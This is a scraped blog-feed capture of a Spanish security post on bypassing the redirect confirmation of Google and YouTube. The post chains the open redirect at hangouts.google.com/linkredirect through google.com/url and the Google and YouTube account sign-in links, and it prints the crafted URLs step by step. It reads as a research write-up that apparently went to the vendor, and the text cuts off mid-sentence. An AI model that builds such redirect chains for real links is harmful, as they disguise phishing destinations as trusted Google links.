\/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7384498514578327959\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html","title":"Presentaciones y Demos de la DEF CON 27 (2019)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s72-c\/defcon27.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Bug?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 16163
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Bug?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Bug"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Bug\/-\/Bug?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"106"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1196026821297691941"},"published":{"$t":"2019-05-13T09:30:00.000-04:00"},"updated":{"$t":"2019-05-13T10:03:51.994-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bypass Redirect"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youtube"}],"title":{"type":"text","$t":"Saltar la confirmación de redireccionamiento en Google y Youtube [Bypass Redirect Check Google \/ Youtube]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrwrE-8mhUQaFftA_NOVguBISNSMSxEmrEpL-xZWftrZ5cZRdVcYzXA27jS1Xi24N22lm_oX5EQhIykfcPrrlnxImly9cw2LwVL5kadHsJ1d7c5-2x9yhWHiDPW_WxJusJ1llCVSGNoeE\/s1600\/redirect_yes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"312\" data-original-width=\"675\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwrwrE-8mhUQaFftA_NOVguBISNSMSxEmrEpL-xZWftrZ5cZRdVcYzXA27jS1Xi24N22lm_oX5EQhIykfcPrrlnxImly9cw2LwVL5kadHsJ1d7c5-2x9yhWHiDPW_WxJusJ1llCVSGNoeE\/s640\/redirect_yes.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl uso de redirectores en páginas webs es relativamente normal, y sus usos principales son:\u003C\/div\u003E\n\u003Col style=\"text-align: justify;\"\u003E\n\u003Cli\u003EAvisar al usuario que está saliendo del dominio principal.\u003C\/li\u003E\n\u003Cli\u003ERecolectar datos de navegación de los usuarios.\u003C\/li\u003E\n\u003Cli\u003ELlevar al usuario a una página llena de publicidad para que hagas click en un entre que está entre dos banners de publicidad.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl caso 1 en general lo usan grandes sitios webs para evitar que nos redirijan a sitios webs maliciosos o con phishing sin previo aviso, como lo hace Google en este caso:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=15\u0026amp;url=\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ehttps%3A%2F%2Fwww.blackploit.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ9AaItz7T7PY3zKNolmdGJDpTDHKSYUKOyyyoXzraZQGuf33WPzjRhbryfQLQ0ecQ6K10UlwDNBbgKCf2G3NyQg1YTsVLnDLZAI70c9E9izx9-OwQS5lL78VXVLzmaCbmHMPZHwY1dayd\/s1600\/redirect_google.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"629\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ9AaItz7T7PY3zKNolmdGJDpTDHKSYUKOyyyoXzraZQGuf33WPzjRhbryfQLQ0ecQ6K10UlwDNBbgKCf2G3NyQg1YTsVLnDLZAI70c9E9izx9-OwQS5lL78VXVLzmaCbmHMPZHwY1dayd\/s400\/redirect_google.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImagen 1: caso 1 de redireccionamiento\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl caso número 2 es usado por grades plataformas para poder separar las \u003Cb\u003Eoperaciones\u003C\/b\u003E con la \u003Cb\u003Eanalítica\u003C\/b\u003E del sistema. El caso emblema es Twitter que usa su acortador \u003Cb\u003Et.co\u003C\/b\u003E para redirigir todo el tráfico y poder analizar el comportamiento de sus usuarios, ejemplo:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttp:\/\/t.co\/J3LuvnLZ3X --\u0026gt; https:\/\/www.blackploit.com\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUsar un acortador es la mejor forma de hacer un redirector ya que así te aseguras de que nadie pueda ingresar en la URL un parámetro malicioso, no como en el ejemplo del caso 2.\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn el caso 3 existen muchos ejemplos de acortadores y redirectores que usan esta estrategia para obtener dinero por clicks en publicidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvCpiavjpFuU1s2Re5jG7L0Qw2UbNhVZ4_mNtsTdcegs3euIr1EC-b7JksbaBmOYYJmlb0ZxowLkSqaCjKhUbIPwuOcEOVqPr_vbmOMJaV0ZA1QZGPDYrv12M65XPmZPexkdyBQ87OuW_q\/s1600\/ouo.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"619\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvCpiavjpFuU1s2Re5jG7L0Qw2UbNhVZ4_mNtsTdcegs3euIr1EC-b7JksbaBmOYYJmlb0ZxowLkSqaCjKhUbIPwuOcEOVqPr_vbmOMJaV0ZA1QZGPDYrv12M65XPmZPexkdyBQ87OuW_q\/s400\/ouo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImagen 2: ejemplo caso 3\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHoy nos vamos a centrar en el caso 1, específicamente en los redirectores de Google y Youtube, y ver que tan difícil es poder saltar la confirmación de redirección (imágen 1).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPotenciales usos maliciosos de un redirector\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExisten diferentes formas de mal utilizar un redirector, algunas son:\u003C\/div\u003E\n\u003Col style=\"text-align: justify;\"\u003E\n\u003Cli\u003ERedirigir a una web con contenido malicioso o phishing, haciendo creer al usuario final que está en el dominio del redirector.\u003C\/li\u003E\n\u003Cli\u003EOcultar el Referer original de un enlace.\u003C\/li\u003E\n\u003Cli\u003EIncrementar artificialmente las estadísticas de un sitio web.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el caso 3 uno puede hacer un script que visite un enlace con redirector, y la página web objetivo va empezar a tener un incremento de visitas del sitio web del redirector, aumentando de forma artificial la fuente de tráfico en un sitio web.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EAnálisis\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGoogle en su redirector principal, cada vez que haces click en un enlace del buscador, crea un redirector con la URL objetivo (en este ejemplo \u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003Ehttps:\/\/www.blackploit.com\/\u003C\/span\u003E\u003C\/b\u003E) y crea 2 tokens (\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eved\u003C\/b\u003E\u003C\/span\u003E y \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eusg\u003C\/b\u003E\u003C\/span\u003E) que cambian para evitar que cualquiera pueda aumentar de forma artificial los clicks (que son usados entre otras cosas para posicionar los resultados de búsquedas), en el caso de que los parámetros \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eved\u003C\/b\u003E\u003C\/span\u003E y \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eusg\u003C\/span\u003E \u003C\/b\u003Eno sean válidos, te mandarán a una página con un mensaje de redirección (imagen 1):\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=1\u0026amp;\n\u003Cb\u003Eved=\u003Cspan style=\"color: red;\"\u003E2ahUKEwiAkoTo8pbiAhUBA9QKHYSBAPkQFjAAegQIBhAC\u003C\/span\u003E\u003C\/b\u003E\u0026amp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\n\u003Cb\u003Eurl=\u003Cspan style=\"color: purple;\"\u003Ehttps%3A%2F%2Fwww.blackploit.com%2F\u003C\/span\u003E\u003C\/b\u003E\u0026amp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\n\u003Cb\u003Eusg=\u003Cspan style=\"color: red;\"\u003EAOvVaw2YsoR0eglfSf7B9Vk2ZRzS\u003C\/span\u003E\u003C\/b\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E¿Cómo podemos predecir estos tokens?\u003C\/b\u003E, No tengo la menor idea, pero no es necesario ya que Google tiene un \u003Ci\u003Ewhitelist\u003C\/i\u003E de dominios que no requieren los tokens de verificación.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E¿Cuáles son estos dominios?\u003C\/b\u003E, Obviamente google.com y todos sus TLDs (google.es, cl, net, org, etc.) y todos sus subdominios, por tanto la regla es \u003Ci\u003E\u003Cb\u003E*.google.{com, cl, es, ... ,TLDs}\u003C\/b\u003E\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nPor ejemplo:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=15\u0026amp;\nurl=\u003Cspan style=\"color: red;\"\u003Ehttps%3A%2F%2Fdrive.google.com\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn este ejemplo nos redirige a \u003Ci\u003E\u003Cb\u003Edrive.google.com\u003C\/b\u003E\u003C\/i\u003E sin mensajes de redireccionamiento.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=15\u0026amp;\nurl=\u003Cspan style=\"color: red;\"\u003Ehttps%3A%2F%2Ffake.google.com\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn este ejemplo nos redirige\u0026nbsp; a \u003Ci\u003E\u003Cb\u003Efake.google.com\u003C\/b\u003E\u003C\/i\u003E sin mensajes de redireccionamiento, siendo que \u003Ci\u003E\u003Cb\u003Efake.google.com\u003C\/b\u003E\u003C\/i\u003E no existe, lo que confirma la regla vista anteriormente.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor lo tanto debemos simplemente encontrar un solo redirector en \u003Ci\u003E\u003Cb\u003E*.google.com\u003C\/b\u003E\u003C\/i\u003E que no tenga reglas o mensajes de redireccionamiento y podemos saltar todos los redirectores de Google, es así como encontramos el redirector de Hangouts:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/hangouts.google.com\/linkredirect?dest=\u003Cspan style=\"color: red;\"\u003Ehttps%3A%2F%2Fwww.blackploit.com%2F\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste redirector simplemente nos envía a la URL que queramos sin mensajes ni avisos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor lo tanto ya tenemos todo lo que necesitamos, simplemente necesitamos codificar la URL paso a paso, donde se pueden ayudar de \u003Ca href=\"https:\/\/meyerweb.com\/eric\/tools\/dencoder\/\" target=\"_blank\"\u003Eesta web\u003C\/a\u003E. \u003C\/div\u003E\n\u003Cbr \/\u003E\nCodificamos la web objetivo:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.blackploit.com\n |\n v\nhttps%3A%2F%2Fwww.blackploit.com\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nLa agregamos al redirector de Hangouts y la volvemos a codificar:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/hangouts.google.com\/linkredirect?dest=https%3A%2F%2Fwww.blackploit.com\n |\n v\nhttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%253A%252F%252Fwww.blackploit.com\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nPor último la agregamos al redirector de Google:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=15\u0026amp;url=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ehttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nListo! tenemos un enlace \u003Ca href=\"https:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=15\u0026amp;url=https%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.google.com\/...\u003C\/b\u003E\u003C\/a\u003E que redirige a \u003Cb\u003Ehttps:\/\/www.blackploit.com\/\u003C\/b\u003E saltándose el filtro de Google.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste mismo método se puede aplicar en otros redirectores, acá les mostraré dos ejemplos, uno en \u003Cb\u003E\u003Ci\u003Eaccounts.google.com\u003C\/i\u003E\u003C\/b\u003E y otro en \u003Ci\u003E\u003Cb\u003Eaccounts.youtube.com\u003C\/b\u003E\u003C\/i\u003E, ambos tienen el mismo comportamiento:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/accounts.youtube.com\/accounts\/SetSID?ilo=1\u0026amp;ils=a4cc1b7ed445598%20f16cef403bb3b0311\u0026amp;ilc=0\n\u0026amp;continue=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ehttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\nY:\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Ehttps:\/\/accounts.google.com\/signin\/v2\/identifier?uilel=3\u0026amp;service=youtube\u0026amp;passive=true\u0026amp;hl=es-419\n\u0026amp;continue=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ehttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\u003C\/b\u003E\u003C\/span\u003E\n\u0026amp;feature=sign_in_button\u0026amp;app=desktop\u0026amp;hl=es-419\u0026amp;next=%2F\u0026amp;flowName=GlifWebSignIn\u0026amp;flowEntry=ServiceLogin\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEstos dos casos son más interesantes ya que cuando el usuario está logeado en una cuenta Google redirige a la web objetivo sin mostrar mensajes, en el caso de que no esté logeado en Google, le pide usuario y contraseña y luego lo redirige a la web objetivo sin problemas ni avisos.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlZ_md5pFUMfbUw-9m0A5ibVFMJe1ubQgcrGhvb1_oF3ZlqC6F9oobAmOY9GwvbepJySWfKt7gY8B17o9PELSjVb2ES07PrfXPS_rQyDnFum_RhrmiTis9NenxvIfuMnT-fzmEvTGuNuCW\/s1600\/redirect_google_user_pass.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"754\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlZ_md5pFUMfbUw-9m0A5ibVFMJe1ubQgcrGhvb1_oF3ZlqC6F9oobAmOY9GwvbepJySWfKt7gY8B17o9PELSjVb2ES07PrfXPS_rQyDnFum_RhrmiTis9NenxvIfuMnT-fzmEvTGuNuCW\/s640\/redirect_google_user_pass.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImágen 3: redirección cuando no estamos logeado en Google.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EResumen\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E(1)\nhttps:\/\/hangouts.google.com\/linkredirect?dest=https%3A%2F%2Fwww.blackploit.com\n\n(2)\nhttps:\/\/www.google.com\/url?sa=t\u0026amp;rct=j\u0026amp;q=\u0026amp;esrc=s\u0026amp;source=web\u0026amp;cd=15\n\u0026amp;url=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ehttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\u003C\/b\u003E\u003C\/span\u003E\n\n(3)\nhttps:\/\/accounts.youtube.com\/accounts\/SetSID?ilo=1\u0026amp;ils=a4cc1b7ed445598%20f16cef403bb3b0311\u0026amp;ilc=0\n\u0026amp;continue=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ehttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\u003C\/b\u003E\u003C\/span\u003E\n\n(4)\nhttps:\/\/accounts.google.com\/signin\/v2\/identifier?uilel=3\u0026amp;service=youtube\u0026amp;passive=true\u0026amp;hl=es-419\n\u0026amp;continue=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ehttps%3A%2F%2Fhangouts.google.com%2Flinkredirect%3Fdest%3Dhttps%3A%2F%2Fwww.blackploit.com\u003C\/b\u003E\u003C\/span\u003E\n\u0026amp;feature=sign_in_button\u0026amp;app=desktop\u0026amp;hl=es-419\u0026amp;next=%2F\u0026amp;flowName=GlifWebSignIn\u0026amp;flowEntry=ServiceLogin\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EReporte\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe envió el reporte a 